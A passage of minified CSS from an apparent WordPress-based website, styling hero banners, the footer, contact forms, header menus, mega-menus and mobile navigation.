3.126rem)}.flex.hero.community figure{box-shadow:.5rem .5rem .75rem 0 rgba(0,0,0,.15);border-radius:.375rem}.flex.hero.community .image-1{position:relative;left:0;padding-bottom:100%;width:100%}.flex.hero.community .image-2{height:calc(3rem + 5vw);max-width:9.375rem;min-width:4rem;position:absolute;top:100%;left:70%;transform:translate3d(-50%, -50%, 0);width:calc(3rem + 5vw);max-width:9.375rem;min-width:4rem}.flex.hero.community .image-3{height:calc(4rem + 6vw);max-height:11.375rem;min-height:5rem;position:absolute;top:50%;left:100%;transform:translate3d(-50%, -50%, 0);width:calc(4rem + 6vw);max-width:11.375rem;min-width:5rem}.flex.hero.community .image-4{height:calc(5rem + 7vw);max-height:13.5rem;min-height:7rem;position:absolute;top:0%;left:0%;transform:translate3d(-50%, -50%, 0);width:calc(5rem + 7vw);max-width:13.5rem;min-width:7rem}@media(max-width: 1480px){.flex.hero.community .image-3{left:94%}}@media(min-width: 920px){.flex.hero.community image-wrap{transform:translateY(-2rem)}}@media(max-width: 919px){.flex.hero.community{padding-bottom:0 !important}.flex.hero.community g-col:first-child{width:100%}.flex.hero.community g-col:last-child{margin-top:6rem;max-width:none;width:100%}.flex.hero.community:before{background-color:#fff;content:"";height:calc(10rem + 5vw);position:absolute;bottom:-0.5rem;left:0;width:calc(100vw + 1px)}.flex.hero.community image-wrap{max-width:44rem;position:relative;width:100%}.flex.hero.community .image-1{padding-bottom:62.5%}.flex.hero.community .image-2{top:100%;left:65%}.flex.hero.community .image-3{top:50%;left:5%}.flex.hero.community .image-4{top:0%;left:85%}}@media(max-width: 579px){.flex.hero.community g-col:last-child{margin-top:5rem}.flex.hero.community:before{height:calc(8rem + 15vw)}}@media(max-width: 479px){.flex.hero.community .image-1{padding-bottom:75%}.flex.hero.community .image-2{top:100%;left:50%}.flex.hero.community .image-3{top:50%;left:8%}.flex.hero.community .image-4{top:0%;left:75%}}.flex.hero.home{background-color:#e95053;padding:10rem 0 2.75rem 0}.flex.hero.home g-row{align-items:flex-end}.flex.hero.home figure{border-radius:.5rem;display:block;height:0;max-width:none;padding-bottom:62.5%;width:100%}.flex.hero.home:not([data-banner-video]) video{border-radius:.5rem;display:block;max-width:none;width:100%}.flex.hero.home h1~*{line-height:105%}@media(max-width: 479px){.flex.hero.home h1~*{font-size:1.5rem}}@media(min-width: 480px){.flex.hero.home h1~*{font-size:calc(1.5rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){.flex.hero.home h1~*{font-size:2rem}}@media(min-width: 1140px){.flex.hero.home g-col:first-child{padding-bottom:1rem;width:41.6666666667%}.flex.hero.home g-col:last-child{width:58.3333333333%}}@media(max-width: 1139px){.flex.hero.home g-col:first-child{padding-bottom:1rem}.flex.hero.home g-col{width:50%}.flex.hero.home figure{padding-bottom:100%}}@media(max-width: 919px){.flex.hero.home g-col:first-child{padding-bottom:0}.flex.hero.home g-col{width:100%}.flex.hero.home g-col:last-child{margin-top:2.75rem}.flex.hero.home figure{padding-bottom:75%}}@media(max-width: 479px){.flex.page.hero h1+*{margin-top:1.5rem}.flex.hero.home figure{padding-bottom:100%}.flex.hero.home g-col:last-child{margin-top:2rem}}@media(max-width: 379px){.flex.page.hero h1{font-size:2.5rem}}.flex.blog.hero{padding-bottom:3.125rem !important}.flex.blog.hero g-col{text-align:center}.flex.blog.hero g-col>*{margin-left:auto;margin-right:auto;max-width:43.75rem}.flex.blog.hero>figure{opacity:.36 !important}.flex.blog.hero .filters{margin-top:3.875rem;max-width:none}.flex.blog.hero .filters ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:center;margin:0;padding:0;width:100%}.flex.blog.hero .filters li{display:block;margin:.5rem}.flex.blog.hero .filters button{background-color:#fff;border:0;border-radius:2rem;color:#212121;cursor:pointer;display:block;font-family:museo-sans,sans-serif;font-size:1.063rem;font-weight:900;padding:.875rem 2.5rem;text-transform:uppercase;transition:background-color 175ms ease,color 175ms ease}.flex.blog.hero .filters button:hover,.flex.blog.hero .filters button.active_filter{background-color:#e95053;color:#fff}@media(max-width: 479px){.flex.blog.hero .filters button{padding:.875rem 1.375rem}}.flex.hero[data-banner-video]{background-color:#212121 !important}@media(max-width: 479px){.flex.hero[data-banner-video]{padding:15rem 0 12rem 0}}@media(min-width: 480px){.flex.hero[data-banner-video]{padding:calc(15rem + (1vw - .3rem)*6.5574) 0 calc(12rem + (1vw - .3rem)*6.5574) 0}}@media(min-width: 1701px){.flex.hero[data-banner-video]{padding:20rem 0 17rem 0}}.flex.hero[data-banner-video] g-col:first-child{width:100%;max-width:64rem}.flex.hero[data-banner-video] g-col:last-child{display:none}.flex.hero[data-banner-video] g-col *{max-width:none}@media(max-width: 479px){.flex .intro{margin-bottom:2.5rem}}@media(min-width: 480px){.flex .intro{margin-bottom:calc(2.5rem + (1vw - .3rem)*1.6393)}}@media(min-width: 1701px){.flex .intro{margin-bottom:3.75rem}}@media(max-width: 479px){.flex .intro h2{font-size:2.25rem}}@media(min-width: 480px){.flex .intro h2{font-size:calc(2.25rem + (1vw - .3rem)*1.1475)}}@media(min-width: 1701px){.flex .intro h2{font-size:3.125rem}}.flex .intro.w-50 g-col{max-width:39rem}.flex .intro.w-75 g-col{max-width:58.5rem}.flex .intro.center g-col{margin:0 auto}footer{background-color:#e95053;padding:3.75rem 0}footer .m1~g-row{margin-top:2.5rem}footer .m1{justify-content:space-between}footer .m1 g-col{margin-top:2.5rem;max-width:25.126rem}@media(max-width: 899px){footer .m1 g-col{max-width:none;width:50%}}@media(max-width: 678px){footer{text-align:center}footer .m1{flex-direction:column;flex-wrap:nowrap;align-items:center}footer .m1 g-col{max-width:20rem;width:100%}}footer a.logo,footer a.logo img{display:block;height:4.641rem;width:3.375rem}@media(max-width: 678px){footer a.logo{margin:0 auto}}footer .social{display:block;margin:0}footer .social ul{display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0}footer .social li{display:block}@media(max-width: 479px){footer .social li+li{margin-left:1.5rem}}@media(min-width: 480px){footer .social li+li{margin-left:calc(1.5rem + (1vw - .3rem)*2.459)}}@media(min-width: 1701px){footer .social li+li{margin-left:3.375rem}}footer .social a{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;height:2rem;width:2rem}footer .social svg{display:block;fill:#fff;height:2rem;transform:translate3d(0, 0, 0);transition:transform 175ms ease;width:2rem}footer .social a:hover svg{transform:translate3d(0, -0.5rem, 0)}@media(max-width: 678px){footer .social ul{justify-content:center}}footer .t1 nav{display:block}footer .t1 ul{display:block;list-style-type:none;margin:0;padding:0}footer .t1 ul li+li{margin-top:.625rem}footer .t1 nav a{color:#fff;font-weight:900;text-transform:uppercase}footer .t1 nav a:hover{text-decoration:underline}@media(max-width: 479px){footer .t1 nav a{font-size:1.313rem}}@media(min-width: 480px){footer .t1 nav a{font-size:calc(1.313rem + (1vw - .3rem)*.3279)}}@media(min-width: 1701px){footer .t1 nav a{font-size:1.563rem}}footer .t2{color:#fff}footer .t2 strong{display:block;margin-bottom:.25rem}footer .t2 strong~strong{margin-top:2rem}footer .t2 a:not(.btn){text-decoration:none}footer .t2 a:not(.btn):hover{text-decoration:underline}@media(max-width: 479px){footer .t2 a:not(.btn){font-size:1.313rem}}@media(min-width: 480px){footer .t2 a:not(.btn){font-size:calc(1.313rem + (1vw - .3rem)*.3279)}}@media(min-width: 1701px){footer .t2 a:not(.btn){font-size:1.563rem}}footer .t2 .btn{margin-top:2.625rem}@media(max-width: 678px){footer .t2 .btn{margin:2.625rem auto 0 auto}}footer .bottom{margin-top:3.75rem}footer .bottom g-col{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}footer .bottom p{color:#fff;font-size:1.25rem;line-height:1.75rem;opacity:.5}footer .bottom nav{display:block}footer .bottom nav ul{display:flex;flex-wrap:wrap;list-style-type:none;margin:0 0 0 -0.625rem;padding:.625rem 0}footer .bottom nav li{padding:.625rem}footer .bottom nav a{color:#fff;font-size:1.25rem;line-height:1.75rem;opacity:.5;text-decoration:underline;transition:opacity 175ms ease}footer .bottom nav a:hover{opacity:1}@media(max-width: 678px){footer .bottom nav ul{justify-content:center}footer .bottom nav li{padding:.375rem 0}footer .bottom g-col{flex-wrap:nowrap;flex-direction:column}footer .bottom p,footer .bottom a{font-size:1rem !important;line-height:150%}}footer .bottom a.blue-stag{color:#fff;font-size:1.25rem;line-height:1.75rem;opacity:.5;text-decoration:underline;transition:opacity 175ms ease}footer .bottom a.blue-stag:hover{opacity:1}footer small{color:rgba(255,255,255,.5);display:block;font-size:1.125rem;line-height:1.5rem;margin-top:2rem;width:100%}footer small a{text-decoration:underline;transition:color 175ms ease}footer small a:hover{color:#fff}form-wrap form{display:block}form-wrap form input[type=text],form-wrap form input[type=tel],form-wrap form input[type=email],form-wrap form input[type=number],form-wrap form input[type=url],form-wrap form input[type=date]{background:#fff;border:1px solid #d4d4d4;border-radius:.25rem;box-sizing:border-box;box-shadow:inset 0 .063rem .125rem 0 rgba(0,0,0,.1);display:block;color:#212121;line-height:1rem;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;padding:1.313rem 1.5rem .938rem 1.188rem;width:100%}form-wrap form select{background:#fff;border:1px solid #d4d4d4;border-radius:.25rem;box-sizing:border-box;box-shadow:inset 0 .063rem .125rem 0 rgba(0,0,0,.1);display:block;color:#212121;line-height:120%;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;padding:1.313rem 1.5rem .938rem 1.188rem;width:100%}form-wrap form textarea{background:#fff;border:1px solid #d4d4d4;border-radius:.25rem;box-sizing:border-box;box-shadow:inset 0 .063rem .125rem 0 rgba(0,0,0,.1);display:block;color:#212121;line-height:120%;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;min-height:24.25rem;padding:1.313rem 1.5rem .938rem 1.188rem;resize:vertical;width:100%}form-wrap form select option{color:#212121}form-wrap form ::placeholder{color:rgba(0,0,0,.5)}.wpcf7-form-control-wrap{margin-top:0;display:block}.wpcf7-list-item{display:block;padding:.75rem 0;margin:0}.wpcf7-list-item.first{padding-top:1.25rem}.wpcf7-list-item input{display:none}.wpcf7-list-item .wpcf7-list-item-label{align-items:center;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.125rem;font-weight:400;line-height:125%;min-height:2rem;padding-left:3rem;position:relative}.wpcf7-list-item .wpcf7-list-item-label:before{background-color:#fff;border-radius:0;border:1px solid #d4d4d4;box-sizing:border-box;content:"";height:2rem;left:0;position:absolute;top:calc(50% - 1rem);width:2rem}.wpcf7-list-item .wpcf7-list-item-label:after{background-color:#e95053;border-radius:0;content:"";height:1.25rem;left:.375rem;opacity:0;position:absolute;top:calc(50% - .625rem);transition:opacity 175ms ease,filter 175ms ease;width:1.25rem}.wpcf7-list-item input:not(:checked)+.wpcf7-list-item-label:hover:after{opacity:.2;filter:grayscale(100%)}.wpcf7-list-item input:checked+.wpcf7-list-item-label:after{opacity:1}.wpcf7-list-item input[type=radio]+.wpcf7-list-item-label:before,.wpcf7-list-item input[type=radio]+.wpcf7-list-item-label:after{border-radius:100%}form-wrap form .wpcf7-response-output{border:0 !important;border-radius:0;box-sizing:border-box;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin:1.75rem 0 0 0 !important;padding:1rem 1.5rem !important;width:100%}form-wrap form .wpcf7-response-output{background-color:#e95053;color:#fff;margin-bottom:2rem !important}form.invalid .wpcf7-response-output{background-color:#e95053 !important;color:#fff !important}form.sent .wpcf7-response-output{background-color:#27ae60 !important;color:#fff !important}.wpcf7-not-valid-tip{color:#e95053;display:block;font-family:museo-sans,sans-serif;font-weight:normal;font-size:.938rem;font-style:bold;margin-top:.25rem;text-align:left}.wpcf7 .ajax-loader{display:none}form-wrap form br{display:none}form input[type=text].wpcf7-not-valid,form input[type=tel].wpcf7-not-valid,form input[type=email].wpcf7-not-valid,form input[type=number].wpcf7-not-valid,form input[type=url].wpcf7-not-valid,form input[type=date].wpcf7-not-valid,form select.wpcf7-not-valid,form textarea.wpcf7-not-valid{border-color:#e95053;color:#e95053}form-wrap form p,form-wrap form .infusion-field{display:block;margin:0;position:relative}form-wrap form p~p,form-wrap form .infusion-field~.infusion-field{margin-top:2.25rem}@media(max-width: 479px){form-wrap form p~p{margin-top:1.5rem}}form-wrap form p:last-child{margin-top:0}form-wrap form .wpcf7-not-valid::placeholder{color:#e95053}form-wrap form label{color:#212121;display:block;font-weight:900}@media(max-width: 479px){form-wrap form label{font-size:1.25rem}}@media(min-width: 480px){form-wrap form label{font-size:calc(1.25rem + (1vw - .3rem)*.4098)}}@media(min-width: 1701px){form-wrap form label{font-size:1.5625rem}}form-wrap input[type=submit],form-wrap button[type=submit]{background-color:#e95053;border:0;border-radius:4rem;box-sizing:border-box;color:#fff;cursor:pointer;display:table;font-family:museo-sans,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.25rem;padding:1.25rem calc(2rem + 1.5vw);position:relative;text-transform:uppercase;transition:background 175ms ease,color 175ms ease;width:100%}form-wrap input[type=submit]:hover,form-wrap button[type=submit]:hover{background-color:#4a1f55}@media(max-width: 479px){form-wrap form p:last-child input[type=submit]{margin-top:2.5rem}}@media(min-width: 480px){form-wrap form p:last-child input[type=submit]{margin-top:calc(2.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){form-wrap form p:last-child input[type=submit]{margin-top:5rem}}.wpcf7-spinner{display:none !important}.embedded-form form{gap:2rem}.embedded-form form .infusion-field{flex:1}.embedded-form form .infusion-field~div:not([class]){display:none}@media(max-width: 999px){.embedded-form form{align-items:stretch !important;flex-direction:column;gap:0 !important}.embedded-form .infusion-submit{margin-top:2.5rem}}top-bar{background-color:#4a1f55;box-sizing:border-box;color:#fff;display:block;padding:.375rem 3.126rem;position:relative;text-align:center}@media(max-width: 479px){top-bar{padding:.875rem 1.5rem}}top-bar p{font-size:.938rem}top-bar a{text-decoration:underline}top-bar a:hover{text-decoration:none}header{height:7.5rem;position:sticky;pointer-events:none;top:0;left:0;width:100%;z-index:10}.admin-bar header{top:2rem}.header-nointeract header{pointer-events:none}h-outer{background-color:rgba(0,0,0,0);box-shadow:0 0 10px 0 rgba(0,0,0,0);display:block;transition:background 350ms ease,box-shadow 350ms ease}h-inner{align-items:center;background-color:rgba(0,0,0,0);box-sizing:border-box;display:flex;flex-wrap:nowrap;justify-content:space-between;margin:0 auto;max-width:87.5rem;min-height:7.5rem;padding:0 3.126rem;position:relative;transition:padding 175ms ease,min-height 175ms ease;width:100%}@media(min-width: 480px){body.scale-header h-inner,body.practitioner-archive-visible h-inner{min-height:5.5rem;padding:0 3.126rem}body.scale-header:not(.mm-open) h-outer,body.practitioner-archive-visible:not(.mm-open) h-outer{background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}}@media(max-width: 479px){header{position:relative}h-inner{min-height:5.5rem;padding:0 1.5rem !important}}header a.logo{pointer-events:all}header a.logo,header a.logo svg{display:block;height:3.281rem;min-width:10.938rem;width:10.938rem}header a.logo svg *{transition:fill 175ms ease}header a.logo svg{fill:#fff}header a.logo:hover svg{fill:#e95053}.page-template-template-trending-topics header a.logo:hover svg{fill:#4a1f55}.home:not(.scale-header) header a.logo:hover svg,.has-home-hero:not(.scale-header) header a.logo:hover svg{fill:#212121}@media(min-width: 480px){body.scale-header header a.logo:not(:hover) svg,body.practitioner-archive-visible header a.logo:not(:hover) svg{fill:#4a1f55}}@media(max-width: 379px){header a.logo,header a.logo svg{height:2.099rem;min-width:7rem;width:7rem}}.mm-open.mm-green header a.logo:not(:hover) svg{fill:#7ca280}.mm-open.mm-pink header a.logo:not(:hover) svg{fill:#e95053}.mm-open.mm-purple header a.logo:not(:hover) svg{fill:#4a1f55}header nav{display:block;margin:0}header nav .top-menu{align-items:center;display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0}@media(max-width: 479px){header nav .top-menu{padding-left:0 .5rem}}@media(min-width: 480px){header nav .top-menu{padding-left:0 calc(.5rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){header nav .top-menu{padding-left:0 1rem}}header nav .top-menu>li{display:block;position:relative}header nav .top-menu li.subnav{pointer-events:all}header nav .top-menu li.subnav:after{content:"";height:1.5rem;position:absolute;top:100%;left:0;width:100%;z-index:-1}@media(max-width: 479px){header nav .top-menu>li{padding:0 .5rem}}@media(min-width: 480px){header nav .top-menu>li{padding:0 calc(.5rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){header nav .top-menu>li{padding:0 1rem}}header nav .top-menu>li:last-child{padding-right:0 !important}header nav .top-menu>li:not(.is-button)>a{align-items:center;color:#fff;display:flex;flex-wrap:nowrap;font-size:1rem;font-weight:900;line-height:100%;padding:2.25rem 0;pointer-events:all;text-transform:uppercase;transition:color 175ms ease,padding 250ms ease}.scale-header header nav .top-menu>li:not(.is-button)>a,.practitioner-archive-visible header nav .top-menu>li:not(.is-button)>a{padding:2.25rem 0}header nav .top-menu>li:not(.is-button)>a svg{height:1.25rem;margin-left:.375rem;position:relative;stroke:#fff;top:-1px;width:1.25rem}header nav .top-menu>li.is-button>a{background-color:#e95053;border:0;border-radius:4rem;box-sizing:border-box;color:#fff;cursor:pointer;display:table;font-size:1.063rem;font-weight:900;line-height:1rem;padding:1.063rem 2.25rem;pointer-events:all;position:relative;text-transform:uppercase;transition:background 175ms ease,color 175ms ease}header nav .top-menu>li.is-button>a:hover{background-color:#fff;color:#4a1f55}.home:not(.scale-header):not(.mm-open) header nav .top-menu>li.is-button>a:not(:hover),.has-home-hero:not(.scale-header):not(.mm-open) header nav .top-menu>li.is-button>a:not(:hover){background-color:#fff;color:#4a1f55}.home:not(.scale-header):not(.mm-open) header nav .top-menu>li.is-button>a:hover,.has-home-hero:not(.scale-header):not(.mm-open) header nav .top-menu>li.is-button>a:hover{background-color:#212121;color:#fff}@media(min-width: 480px){body.scale-header header nav .top-menu>li.is-button>a:hover{background-color:#212121;color:#fff}body.scale-header header nav .top-menu>li:not(.is-button)>a:not(:hover){color:#4a1f55}body.scale-header header nav .top-menu>li:not(.is-button)>a:not(:hover) svg{stroke:#4a1f55}body.practitioner-archive-visible header nav .top-menu>li.is-button>a:hover{background-color:#212121;color:#fff}body.practitioner-archive-visible header nav .top-menu>li:not(.is-button)>a:not(:hover){color:#4a1f55}body.practitioner-archive-visible header nav .top-menu>li:not(.is-button)>a:not(:hover) svg{stroke:#4a1f55}}@media(max-width: 479px){header nav .top-menu>li.is-button>a{padding:1.063rem 1.75rem}}.mm-open.mm-green header .top-menu>li:not(.is-button)>a:hover{color:#7ca280}.mm-open.mm-pink header .top-menu>li:not(.is-button)>a:hover{color:#e95053}.mm-open.mm-purple header .top-menu>li:not(.is-button)>a:hover{color:#4a1f55}.mm-open.mm-green header nav .top-menu>li.is-button>a:not(:hover){background-color:#7ca280;color:#fff}.mm-open.mm-pink header nav .top-menu>li.is-button>a:not(:hover){background-color:#e95053;color:#fff}.mm-open.mm-purple header nav .top-menu>li.is-button>a:not(:hover){background-color:#4a1f55;color:#fff}header nav .top-menu>li:not(.is-button)>a:hover{color:#e95053;text-decoration:underline}.page-template-template-trending-topics header nav .top-menu>li:not(.is-button)>a:hover{color:#4a1f55}.home:not(.scale-header):not(.mm-open) header nav .top-menu>li:not(.is-button)>a:hover,.has-home-hero:not(.scale-header):not(.mm-open) header nav .top-menu>li:not(.is-button)>a:hover{color:#212121;text-decoration:underline}header nav .top-menu>li:not(.is-button)>a:hover svg{stroke:#e95053}.mobile-header header nav li:not(.is-button){display:none}@media(max-width: 479px){header nav li:not(.is-button){display:none}}header nav li>.sub-menu{background-color:#fff;border-radius:.375rem;filter:drop-shadow(0 0 0.5rem rgba(0, 0, 0, 0.2));list-style-type:none;left:50%;margin:0;opacity:0;padding:1rem;pointer-events:none;position:absolute;transform:translateX(-50%);top:calc(100% - 1rem);transition:opacity 250ms ease,top 250ms ease}.scale-header header nav li>.sub-menu{top:calc(100% + 1rem)}header nav li:hover .sub-menu{opacity:1;pointer-events:all}header nav li>.sub-menu ul{display:none}header nav li>.sub-menu:before{background-color:#fff;border-radius:.125rem;content:"";height:1rem;position:absolute;left:50%;top:.125rem;transform:translate3d(-50%, -50%, 0) rotate(45deg);width:1rem}header nav li>.sub-menu a{background-color:rgba(0,0,0,0);border-radius:.25rem;box-sizing:border-box;color:#212121;display:block;font-size:1rem;font-weight:900;line-height:100%;padding:.875rem 1rem;text-align:center;transition:background-color 175ms ease,color 175ms ease;width:15rem;white-space:nowrap}header nav li>.sub-menu a:hover{background-color:#e95053;color:#fff}header nav li>sub-menu{background-color:#fff;border-radius:.375rem;display:flex;flex-wrap:nowrap;filter:drop-shadow(0 0 0.5rem rgba(0, 0, 0, 0.2));left:0;opacity:0;padding:1rem;pointer-events:none;position:absolute;top:calc(100% - 1rem);width:38rem;transition:opacity 250ms ease,top 250ms ease,width 250ms ease}header nav li>sub-menu.init{width:14rem}header nav li>sub-menu.init.is-active{width:38rem}.scale-header header nav li>sub-menu{top:calc(100% + 1rem)}header nav li>sub-menu:before{background-color:#fff;border-radius:.125rem;content:"";height:1rem;position:absolute;left:3.5rem;top:.125rem;transform:translate3d(-50%, -50%, 0) rotate(45deg);width:1rem}header nav li:hover sub-menu{opacity:1;pointer-events:all}header nav li>sub-menu>ul:first-child{list-style-type:none;margin:0;padding:0;width:14rem}header nav li>sub-menu>ul:first-child a{align-items:center;background-color:rgba(0,0,0,0);border-radius:.25rem;box-sizing:border-box;color:#212121;display:flex;font-size:1rem;font-weight:900;line-height:100%;justify-content:space-between;padding:.875rem 1rem;text-align:left;transition:background-color 175ms ease,color 175ms ease;width:14rem;white-space:nowrap}header nav li>sub-menu>ul:first-child a svg{height:1rem;stroke:#212121;transition:stroke 175ms ease;width:1rem}header nav li>sub-menu>ul:first-child a:hover,header nav li>sub-menu>ul:first-child>li.current>a{background-color:#e95053;color:#fff}header nav li>sub-menu>ul:first-child a:hover svg,header nav li>sub-menu>ul:first-child>li.current>a svg{stroke:#fff}header nav li>sub-menu>ul~ul{border-radius:.25rem;background-color:rgba(0,0,0,0);box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;list-style-type:none;margin:0 0 0 1rem;min-width:23rem;overflow:hidden;padding:.5rem;position:relative;width:23rem;z-index:1}header nav li>sub-menu>ul~ul:before{background-color:#e95053;border-radius:.25rem;content:"";opacity:.1;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}header nav li>sub-menu>ul~ul li{display:block;width:calc(50% - .75rem)}header nav li>sub-menu>ul~ul a{background-color:rgba(0,0,0,0);box-sizing:border-box;color:#212121;display:block;font-size:.938rem;font-weight:700;line-height:100%;padding:.5rem .75rem;text-align:left;transition:color 175ms ease}header nav li>sub-menu>ul~ul a:hover{color:#e95053}header nav li>sub-menu ul.is-child{transition:opacity 250ms ease,height 250ms ease}header nav li>sub-menu.init ul.is-child:not(.current){height:0;opacity:0;transition:opacity 175ms ease 0ms}header nav li>sub-menu.init ul.is-child.current{opacity:1;transition:opacity 250ms ease 175ms}mega-menus{background-color:#fff;box-shadow:0 0 24px 0 rgba(0,0,0,.1);display:block;opacity:0;pointer-events:none;padding-top:8rem;padding-bottom:2.5rem;position:absolute;top:0;left:0;transition:opacity 350ms ease,padding 175ms ease;width:100%;z-index:-1}.scale-header mega-menus{padding-top:6.5rem}.mobile-header mega-menus{display:none}mega-menus nav{align-items:flex-start;box-sizing:border-box;display:none;flex-wrap:nowrap;justify-content:space-between;margin:0 auto;max-width:87.5rem;padding:0 3.126rem;width:100%}mega-menus nav ul{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;max-width:56rem;order:0;padding:0;width:calc(100% - 21rem)}mega-menus nav ul li{display:block;padding:0;width:50%}mega-menus nav ul:not(:first-child){padding-right:2.5rem}mega-menus nav ul:first-child{max-width:none;width:100%}mega-menus nav ul:first-child li{width:33.333%}mega-menus nav ul a{box-sizing:border-box;border-radius:.375rem;display:block;padding:1.25rem 1.5rem 1.25rem 1.125rem;transition:background-color 175ms ease,color 175ms ease}mega-menus nav[data-color=green] ul a:hover{background-color:#7ca280;color:#fff}mega-menus nav[data-color=pink] ul a:hover{background-color:#e95053;color:#fff}mega-menus nav[data-color=purple] ul a:hover{background-color:#4a1f55;color:#fff}mega-menus nav ul a strong{align-items:center;display:flex;flex-wrap:nowrap;font-weight:900;line-height:1.25rem}mega-menus nav ul a strong i{display:block;height:1.25rem;line-height:1.25rem;margin-right:.625rem;width:1.25rem}mega-menus nav ul a span{box-sizing:border-box;display:block;font-size:1rem;line-height:150%;margin-top:.375rem;max-width:23.7rem;padding-left:1.875rem}mega-menus nav mega-widget{display:block;order:1;width:21rem}mega-menus .testimonials{background-color:#f1f1f1;border-radius:.375rem}mega-menus .testimonials .slide{box-sizing:border-box;padding:2rem 2rem 1.5rem 2rem}mega-menus .testimonials svg{fill:#ffc03b}mega-menus .testimonials blockquote{display:block;margin:1rem 0 0 0;padding:0}mega-menus .testimonials p{font-size:1rem;line-height:150%}mega-menus .testimonials cite{display:block;font-style:normal;margin-top:.75rem}mega-menus .testimonials cite *{display:block;margin-top:.25rem}mega-menus .testimonials cite strong{font-weight:900}mega-menus .testimonials .arrow{background-color:rgba(0,0,0,0);border:0;cursor:pointer;height:2rem;position:absolute;bottom:2rem;right:2rem;width:2rem;z-index:2}mega-menus .testimonials .arrow.prev{right:4.25rem}mega-menus .testimonials .arrow i{display:block;height:2rem;line-height:2;font-size:2rem;width:2rem}mega-menus nav[data-color=green] .arrow:hover i{color:#7ca280}mega-menus nav[data-color=pink] .arrow:hover i{color:#e95053}mega-menus nav[data-color=purple] .arrow:hover i{color:#4a1f55}mega-menus .chart donut-chart{align-items:center;display:flex;flex-wrap:nowrap;justify-content:center;margin:0 auto;position:relative}mega-menus .chart donut-chart{height:14.375rem;width:14.375rem}mega-menus .chart chart-text{display:block;position:relative;text-align:center;top:0;width:75%;z-index:2}mega-menus .chart chart-text strong{font-family:museo-sans,sans-serif;font-weight:900;font-style:normal;line-height:100%;margin:0}mega-menus .chart chart-text strong{font-size:4.25rem}mega-menus .chart chart-text span{display:block;font-size:.813rem;font-weight:900;margin-top:0;opacity:.75;text-transform:uppercase}mega-menus .chart svg{left:0;position:absolute;top:0;transform:rotate(-90deg)}mega-menus .chart svg{height:14.375rem;width:14.375rem}mega-menus nav[data-color=pink] .chart svg .line{stroke:#e95053}mega-menus nav[data-color=purple] .chart svg .line{stroke:#4a1f55}mega-menus nav[data-color=green] .chart svg .line{stroke:#7ca280}mega-menus nav[data-color=pink] .chart chart-text strong{color:#e95053}mega-menus nav[data-color=purple] .chart chart-text strong{color:#4a1f55}mega-menus nav[data-color=green] .chart chart-text strong{color:#7ca280}.mm-open mega-menus{opacity:1;pointer-events:all;transition:opacity 350ms ease 100ms,padding 175ms ease}.mm-open mega-menus nav.current{display:flex}.mm-open h-inner:before{opacity:0}.mm-open header li:not(.is-button) a:not(:hover){color:#212121}button[data-action=toggle-nav]{align-items:center;background-color:#212121;border-radius:50%;border:0;bottom:2.5rem;color:#212121;display:none;font-size:1.25rem;font-weight:700;flex-wrap:nowrap;font-family:"Roboto",sans-serif;height:4.75rem;padding:1.125rem;position:fixed;transition:transform 250ms ease-out;transform:translateY(0);right:2.5rem;width:4.75rem;z-index:151}.past-hero:has(apply-bar):not(.nav-open) button[data-action=toggle-nav]{transform:translateY(var(--move-toggle))}.mobile-header button[data-action=toggle-nav]{display:flex !important}@media(max-width: 479px){button[data-action=toggle-nav]{display:flex}}button[data-action=toggle-nav] button-inner{background-color:#fff;display:block;height:.25rem;position:relative;width:2.5rem}button[data-action=toggle-nav] button-inner:before,button[data-action=toggle-nav] button-inner:after{background-color:#fff;content:"";position:absolute;left:0;height:.25rem;width:2.5rem}button[data-action=toggle-nav] button-inner:before{bottom:calc(100% + .5rem)}button[data-action=toggle-nav] button-inner:after{top:calc(100% + .5rem)}button[data-action=toggle-nav] span{bottom:.188rem;display:block;line-height:90%;margin-left:1.125rem;position:relative}@media(max-width: 480px){button[data-action=toggle-nav]{bottom:1.5rem;right:1.5rem}}body.nav-open button[data-action=toggle-nav]{background-color:#e95053}body.nav-open button[data-action=toggle-nav] button-inner{background:rgba(0,0,0,0)}body.nav-open button[data-action=toggle-nav] button-inner:before{top:calc(50% - .125rem);left:calc(50% - 1.25rem);transform:rotate(45deg)}body.nav-open button[data-action=toggle-nav] button-inner:after{top:calc(50% - .125rem);left:calc(50% - 1.25rem);transform:rotate(-45deg)}mobile-nav{background-color:#fff;display:none;height:100%;position:fixed;top:0;left:0;width:100%;z-index:150}mobile-nav nav-inner{display:flex;flex-direction:column;flex-wrap:nowrap;height:100%;overflow:hidden;overflow-y:auto;position:relative}body.nav-open mobile-nav{display:block !important}mobile-nav a.logo{box-sizing:border-box;display:block;padding:1.5rem 2.5rem;width:100%}mobile-nav a.logo svg{display:block;fill:#e95053;height:3.281rem !important;min-width:10.938rem;width:10.938rem}@media(max-width: 479px){mobile-nav a.logo{padding:1.5rem}}mobile-nav go-back{box-sizing:border-box;display:none;padding:1.5rem 2.5rem 0 2.5rem}mobile-nav.showing-submenu go-back{display:block}mobile-nav.showing-submenu button[data-action=go-back]{align-items:center;background-color:rgba(0,0,0,0);border:0;display:flex;flex-wrap:nowrap;font-size:1.5rem;font-family:museo-sans,sans-serif;font-weight:900;font-style:normal;justify-content:flex-end;margin:0 0 0 auto;text-transform:uppercase}mobile-nav.showing-submenu button[data-action=go-back] svg{display:block;margin-right:.625rem}mobile-nav nav:not(.social){display:block;padding:2.5rem}mobile-nav nav:not(.social) ul{display:block;list-style-type:none;margin:0;padding:0}mobile-nav nav:not(.social) ul 